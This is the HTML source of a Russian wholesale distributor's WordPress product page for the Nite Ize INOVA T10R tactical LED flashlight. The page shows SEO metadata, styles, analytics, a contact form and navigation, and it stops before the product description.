

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mtnw.ru/niteize/inovat10r/
body_size: 18632
content:
<!DOCTYPE html>
<!--[if IE 7 ]><html lang="ru" class="ie7"> <![endif]-->
<!--[if IE 8 ]><html lang="ru" class="ie8"> <![endif]-->
<!--[if IE 9 ]><html lang="ru" class="ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="ru"> <!--<![endif]-->
<head>
	    <link rel="icon" href="https://mtnw.ru/favicon.ico" type="image/x-icon">
    	     <meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Фонарь Nite Ize INOVA T10R Rechargeable Tactical LED Flashlight + Power Bank - МОСТ-ТРЕЙД Северо-Запад</title>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Фонарь Nite Ize INOVA T10R Rechargeable Tactical LED Flashlight оптом" />
	<link rel="canonical" href="https://mtnw.ru/niteize/inovat10r/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Фонарь Nite Ize INOVA T10R Rechargeable Tactical LED Flashlight + Power Bank - МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="og:description" content="Фонарь Nite Ize INOVA T10R Rechargeable Tactical LED Flashlight оптом" />
	<meta property="og:url" content="https://mtnw.ru/niteize/inovat10r/" />
	<meta property="og:site_name" content="МОСТ-ТРЕЙД Северо-Запад" />
	<meta property="article:published_time" content="2017-05-19T05:53:16+00:00" />
	<meta property="article:modified_time" content="2018-01-21T16:06:18+00:00" />
	<meta property="og:image" content="https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="650" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mtnw.ru/#website","url":"https://mtnw.ru/","name":"\u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","description":"\u041e\u043f\u0442\u043e\u0432\u044b\u0435 \u043f\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u0441 2005 \u0433\u043e\u0434\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mtnw.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://mtnw.ru/niteize/inovat10r/#primaryimage","inLanguage":"ru-RU","url":"https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8.jpg","contentUrl":"https://mtnw.ru/wp-content/uploads/2017/05/T10R-01-R8.jpg","width":650,"height":650,"caption":"\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u043d\u0430\u0440\u044c INOVA T10R"},{"@type":"WebPage","@id":"https://mtnw.ru/niteize/inovat10r/#webpage","url":"https://mtnw.ru/niteize/inovat10r/","name":"\u0424\u043e\u043d\u0430\u0440\u044c Nite Ize INOVA T10R Rechargeable Tactical LED Flashlight + Power Bank - \u041c\u041e\u0421\u0422-\u0422\u0420\u0415\u0419\u0414 \u0421\u0435\u0432\u0435\u0440\u043e-\u0417\u0430\u043f\u0430\u0434","isPartOf":{"@id":"https://mtnw.ru/#website"},"primaryImageOfPage":{"@id":"https://mtnw.ru/niteize/inovat10r/#primaryimage"},"datePublished":"2017-05-19T05:53:16+00:00","dateModified":"2018-01-21T16:06:18+00:00","author":{"@id":"https://mtnw.ru/#/schema/person/13a784ddcf783c1ca179394a265045c5"},"description":"\u0424\u043e\u043d\u0430\u0440\u044c Nite Ize INOVA T10R Rechargeable Tactical LED Flashlight \u043e\u043f\u0442\u043e\u043c","breadcrumb":{"@id":"https://mtnw.ru/niteize/inovat10r/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://mtnw.ru/niteize/inovat10r/"]}]},{"@type":"BreadcrumbList","@id":"https://mtnw.ru/niteize/inovat10r/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0424\u043e\u043d\u0430\u0440\u044c Nite Ize INOVA T10R Rechargeable Tactical LED Flashlight + Power Bank"}]},{"@type":"Person","@id":"https://mtnw.ru/#/schema/person/13a784ddcf783c1ca179394a265045c5","name":"admin","image":{"@type":"ImageObject","@id":"https://mtnw.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/ce5ca25c1049f7015f379a1f7c956bb62747aebed432d5a9ab3603745d8909e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ce5ca25c1049f7015f379a1f7c956bb62747aebed432d5a9ab3603745d8909e7?s=96&d=mm&r=g","caption":"admin"},"url":"https://mtnw.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="МОСТ-ТРЕЙД Северо-Запад &raquo; Лента комментариев к &laquo;Фонарь Nite Ize INOVA T10R Rechargeable Tactical LED Flashlight + Power Bank&raquo;" href="https://mtnw.ru/niteize/inovat10r/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Fniteize%2Finovat10r%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mtnw.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmtnw.ru%2Fniteize%2Finovat10r%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mtnw.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/slick.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/font-awesome.min.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-style-css' href='https://mtnw.ru/wp-content/plugins/wp-carousel-free/assets/css/style.css?ver=20170501' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://mtnw.ru/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.9" id="responsive-lightbox-infinite-scroll-js"></script>
<link rel="https://api.w.org/" href="https://mtnw.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mtnw.ru/wp-json/wp/v2/posts/4630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mtnw.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mtnw.ru/?p=4630' />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="32x32" />
<link rel="icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<meta name="msapplication-TileImage" content="https://mtnw.ru/wp-content/uploads/2017/12/1512323364.jpg" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/font/roboto.css" />
<link rel="stylesheet" href="https://mtnw.ru/wp-content/themes/samsan/style.css" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.bxslider.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/jquery.slicknav.min.js"></script>
<script src="https://mtnw.ru/wp-content/themes/samsan/js/scripts.js"></script>
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109223684-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109223684-1');
</script>
</head>
<body data-rsssl=1  class="m">
<header class="head-site">
	<div class="wrap">
        
		<div class="head-boxst clear-st">
			<div class="logo-st">
				<a href="/">
					<img src="https://mtnw.ru/wp-content/themes/samsan/images/logo.png" alt="">
				</a>
			</div>
            <div class="new-b">
                	<div class="phone">
					<a href="tel:+78129227799">+7 (812) 922-77-99</a>
				</div>
                
				<a href="#" class="button-order order-button">Заказать обратный звонок</a>
                  <div class="form-pp">
                    <button class="buttom-cl"><i class="fa fa-close"></i></button>
                    <div role="form" class="wpcf7" id="wpcf7-f495-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/niteize/inovat10r/#wpcf7-f495-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="495" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f495-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<style>
input, textarea, button {
    outline: none;
    border: none;
    border: 1px solid #dcdcdc;
    padding: 14px 15px;
    background: transparent;
}
textarea {
    overflow: auto;
    vertical-align: top;
    resize: none;
    height: 188px;
}
</style>
<div class="form-main">
<h2 class="popup">Стать партнером</h2>
<div class="form-main-2">
<p><label> <strong>Ваше имя</strong><br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Иван" /></span> </label></p>
<p><label> <strong>Ваш e-mail</strong><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="mymail@yandex.ru" /></span> </label></p>
<p><label> <strong>Ваш телефон</strong><br />
    <span class="wpcf7-form-control-wrap tel-250"><input type="tel" name="tel-250" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="+7 812 922 77 99" /></span> </label></p>

</div>
<div class="form-main-3">
<p><label> <strong>Сообщение</strong><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите ваше сообщение или задайте вопрос. Наши менеджеры свяжутся с Вами в ближайшее время."></textarea></span> </label></p>
</div>
</div>
<p style="text-align: center;"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="109"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                </div> 
            </div>
			<div class="right-box">
				<div class="search-form search-form__h">
				<form method="get" id="searchform" class="navbar-form pull-right" action="https://mtnw.ru/">
					<input type="text" size="20" value="" class="search-form_it" id="s" name="s" placeholder="МОСТ">
					<input type="submit" class="search-form_is btn btn-primary" id="searchsubmit" value="Поиск">
				</form>		
				</div>
                <div>
                <a href="#" class="button-cont">Cтать партнером</a>
                </div>
              
			
                
			</div>
			<nav class="menu-top">
				<ul id="menu-gorizontalnoe-menyu" class=""><li id="menu-item-514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>			</nav>
		</div>
	</div>
</header><div class="wrap vn-tpl">
	<div class="top-cat">
		<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://mtnw.ru/" rel="v:url" property="v:title">Главная</a> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://mtnw.ru/niteize/">Nite Ize</a></span> / <span class="current">Фонарь Nite Ize INOVA T10R Rechargeable Tactical LED Flashlight + Power Bank</span></div><!-- .breadcrumbs -->	</div>
	<section class="content">
	<div class="name-black-box"><h1>Фонарь Nite Ize INOVA T10R Rechargeable Tactical LED Flashlight + Power Bank</h1></div>
		<article class="post top-single">
			<div class="thumb-post">
				<div class="big-thumb">
